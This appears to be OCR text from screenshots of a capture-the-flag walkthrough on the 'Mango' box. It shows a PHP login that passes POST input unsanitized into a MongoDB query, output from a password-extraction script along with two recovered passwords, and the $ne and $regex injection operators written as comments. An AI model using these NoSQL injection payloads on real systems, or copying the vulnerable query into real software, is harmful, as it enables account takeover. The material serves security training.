 1 2 9 CPU 0.00% RAM 27.1G Disk 68G IN 0K OUT 0K 192.168.188.57 Friday, 17 April 2020 10:17:59
html  live  staging
bash-4.4# cd staging
bash-4.4# ls
home.php  index.php  mango.jpg  vendor
bash-4.4# cat index.php
<?php
require 'vendor/autoload.php';
session_start();
$client = new MongoDB\Client("mongodb://localhost:27017");
$collection = $client->mango->users;
$user = $collection->find(array("username"=>$_POST['username'],"password"=>$_POST['password']));
foreach($user as $obj)
{
        $_SESSION['username'] = $obj['username'];
        header('location: home.php');
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<link rel="mask-icon" type="" href="https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b67
3a722f4b3ca2421637d5596661b4e2132cc.svg" color="#111" />
<title>Mango | Sweet & Juicy</title>
<style>
* {
  box-sizing: border-box;
[+] Found 3
[+] Found >
[+] Found !
[+] Found 0
[+] Found B
[+] Found #
[+] Found 2
[+] Password: t9KcS3>!0B#2
→ mango python3 nosql_extract.py
[+] Found h
[+] Found 3
[+] Found m
[+] Found X
[+] Found K
[+] Found 8
[+] Found R
[+] Found h
[+] Found U
[+] Found ~
[+] Found f
[+] Found {
[+] Found ]
[+] Found f
[+] Found 5
[+] Found H
[+] Password: h3mXK8RhU~f{]f5H
→ mango
File Edit Selection Find View Goto Tools Project Preferences Help
nosql_extract.py × sampe.php × t9KcS3>!0B#2
1 <?php
2 require 'vendor/autoload.php';
3 session_start();
4 $client = new MongoDB\Client("mongodb://localhost:27017");
5 $collection = $client->mango->users;
6 $user = $collection->find(array("username"=>$_POST['username'],"password"=>$_
POST['password']));
7 foreach($user as $obj)
8 {
9     $_SESSION['username'] = $obj['username'];
10     header('location: home.php');
11 }
12 ?>
13
14 # result = collection.find(username:mango, password:{$ne:admin});
15 # result = collection.find(username:mango, password:{$regex:.*});
Line 15, Column 66 Spaces: 4 PHP